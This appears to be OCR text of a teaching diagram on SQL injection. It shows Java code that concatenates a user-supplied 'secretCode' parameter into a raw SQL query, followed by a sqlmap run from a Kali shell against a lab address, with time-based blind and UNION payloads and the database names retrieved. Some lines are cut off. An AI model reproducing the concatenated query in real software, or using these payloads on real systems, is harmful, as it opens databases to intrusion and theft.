 VULNERABLE SERVICE
Enter secret code
Submit
USER ENTERS INPUT AND
SEND IT TO THE REQUEST
HANDLER
String secretCode = request.getParameter("secretCode");
results = secretService.getSecretFilesUsingSecretCode(secretCode);
REQUEST HANDLER GETS
THE PARAMETER AND PASS
IT TO SERVICE
String query = SecretServiceQueries.secretFilesQuery + "'" + secretCode + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(query);
SERVICE PUT INTO THE
NATIVE SQL QUERY AND
EXECUTE IT
CONSEQUENCE
root@kali:~# sqlmap 'http://192.168.1.106:8090/Service/secret?secretCode=foo' --dbs
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
te and federal laws. Developers assume no liability and are not responsible for any
[*] starting @ 07:27:16 /2021-05-29/
[07:27:16] [INFO] resuming back-end DBMS 'mysql'
[07:27:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: secretCode (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: secretCode=' AND (SELECT 8063 FROM (SELECT(SLEEP(5)))pzvf) AND 'WQlO'='
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: secretCode=' UNION ALL SELECT NULL,NULL,CONCAT(0×71706b7a71,0×6169476b4
NULL-- wgFY
---
[07:27:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[07:27:16] [INFO] fetching database names
available databases [8]:
[*] infodb
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] sys
[*] websiteaboutdb
[*] world
INJECTION SUCCEED AND DATA RETRIEVED